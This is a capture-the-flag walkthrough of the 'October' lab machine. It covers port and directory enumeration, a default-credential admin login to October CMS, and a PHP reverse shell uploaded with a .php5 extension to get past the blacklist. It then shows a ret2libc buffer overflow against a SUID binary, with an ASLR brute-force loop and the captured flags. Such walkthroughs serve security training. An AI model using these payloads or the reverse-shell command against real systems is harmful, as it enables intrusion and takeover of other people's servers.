IP Address: 10.10.10.16
Key Exploitation Techniques:
- October CMS enumeration and authentication bypass
- PHP file upload validation bypass
- Buffer overflow exploitation with NX enabled (ret2libc)
- ASLR bypass techniques for privilege escalation
Enumeration#
$ nmap -p- --min-rate 10000 10.10.10.16
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Service Enumeration#
$ nmap -p 22,80 -sC -sV 10.10.10.16
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: October CMS - Vanilla
|_http-server-header: Apache/2.4.7 (Ubuntu)
Web Application Analysis#
# Directory enumeration
$ gobuster dir -u http://10.10.10.16 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/blog (Status: 200) [Size: 4262]
/forum (Status: 200) [Size: 9589]
/themes (Status: 301) [Size: 310] [--> http://10.10.10.16/themes/]
/modules (Status: 301) [Size: 311] [--> http://10.10.10.16/modules/]
/account (Status: 200) [Size: 5091]
/tests (Status: 301) [Size: 309] [--> http://10.10.10.16/tests/]
/storage (Status: 301) [Size: 311] [--> http://10.10.10.16/storage/]
/plugins (Status: 301) [Size: 311] [--> http://10.10.10.16/plugins/]
/backend (Status: 302) [Size: 400] [--> http://10.10.10.16/backend/backend/auth]
October CMS is identified with an admin panel at /backend.

Exploitation#
October CMS Authentication Bypass#
# Test default credentials
# URL: http://10.10.10.16/backend
# Credentials: admin:admin (successful)

File Upload Vulnerability#
After authentication, the CMS provides file upload functionality through the Media section.

Upload Restriction Analysis#
# October CMS blocks PHP files through extension blacklisting
# Check blocked extensions in core/classes/MediaLibrary.php
# Blacklisted: php, php3, php4, php5, phtml, etc.
Bypass Technique#
# Create PHP reverse shell
$ cat > shell.php5 << 'EOF'
<?php
system('bash -i >& /dev/tcp/10.10.14.3/1234 0>&1');
?>
EOF
# Upload via Media Manager using .php5 extension
# October CMS allows .php5 files to bypass the blacklist

Initial Shell Access#
# Setup listener
$ nc -nlvp 1234
# Access uploaded shell
$ curl http://10.10.10.16/storage/app/media/shell.php5
# Shell received
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.16] 58788
bash: cannot set terminal process group (1169): Inappropriate ioctl for device
bash: no job control in this shell
www-data@october:/var/www/html/storage/app/media$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@october:/var/www/html/storage/app/media$ cd /home
www-data@october:/home$ ls
harry
www-data@october:/home$ cd harry
www-data@october:/home/harry$ cat user.txt
6857518d85b43a12850d112cb0d6e6f3
Privilege Escalation#
SUID Binary Analysis#
# Find SUID binaries
www-data@october:/tmp$ find / -perm -4000 2>/dev/null
/usr/local/bin/ovrflw
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/sudo
/bin/su
/bin/umount
/bin/mount
/bin/ping
/bin/ping6
# Examine the custom SUID binary
www-data@october:/tmp$ ls -la /usr/local/bin/ovrflw
-rwsr-xr-x 1 root root 7376 May 13 2017 /usr/local/bin/ovrflw
www-data@october:/tmp$ file /usr/local/bin/ovrflw
/usr/local/bin/ovrflw: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=004cdf754281f7f7a05452ea6eaf1ee9014f07da, not stripped
Binary Exploitation Analysis#
# Transfer binary for analysis
www-data@october:/tmp$ cat /usr/local/bin/ovrflw | base64 -w0
[base64 output]
# On attacking machine
$ echo "[base64]" | base64 -d > ovrflw
$ chmod +x ovrflw
# Check binary protections
$ checksec ovrflw
[*] 'ovrflw'
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
Key Findings:
- NX bit enabled (non-executable stack)
- PIE disabled (fixed base address)
- No stack canaries
- Buffer overflow vulnerability likely present
Buffer Overflow Exploitation#
Crash Analysis#
# Test for buffer overflow
www-data@october:/tmp$ /usr/local/bin/ovrflw $(python -c "print 'A' * 200")
Segmentation fault (core dumped)
Finding EIP Offset#
# Use pattern to find EIP offset
$ gdb-peda$ pattern_create 150
$ gdb-peda$ r [pattern]
# EIP: 0x41384141 ('AA8A')
$ gdb-peda$ pattern_offset 0x41384141
1094205761 found at offset: 112
EIP Control: Achieved at offset 112 bytes
ASLR and NX Bypass Strategy#
Since NX is enabled, direct shellcode execution is not possible. Need to use Return-to-libc attack:
# Find libc base address
www-data@october:/tmp$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75b5000)
# Find system(), exit(), and "/bin/sh" addresses
www-data@october:/tmp$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -E " system@| exit@"
139: 00033260 45 FUNC GLOBAL DEFAULT 12 exit@@GLIBC_2.0
1443: 00040310 56 FUNC WEAK DEFAULT 12 system@@GLIBC_2.0
www-data@october:/tmp$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"
162bac /bin/sh
Address Calculation#
# Calculate absolute addresses (base + offset)
# libc base: 0xb75b5000
# system(): 0xb75b5000 + 0x40310 = 0xb75f5310
# exit(): 0xb75b5000 + 0x33260 = 0xb75e8260
# "/bin/sh": 0xb75b5000 + 0x162bac = 0xb7717bac
Exploit Development#
# Create ret2libc exploit payload
# Structure: padding + system_addr + exit_addr + binsh_addr
www-data@october:/tmp$ while true; do /usr/local/bin/ovrflw $(python -c "print('A'*112 + '\x10\x53\x5f\xb7' + '\x60\x82\x5e\xb7' + '\xac\x7b\x71\xb7')"); done
ASLR Bypass#
Due to ASLR, libc addresses change on each execution. The exploit needs to be run multiple times until the addresses align correctly:
# Continue execution until successful
www-data@october:/tmp$ while true; do /usr/local/bin/ovrflw $(python -c "print('A'*112 + '\x10\x53\x5f\xb7' + '\x60\x82\x5e\xb7' + '\xac\x7b\x71\xb7')"); done
Segmentation fault (core dumped)
Illegal instruction (core dumped)
Segmentation fault (core dumped)
...
# whoami
root
# id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
Root Access#
# cat /root/root.txt
09411aa43ef081f65162196b2c51a3bf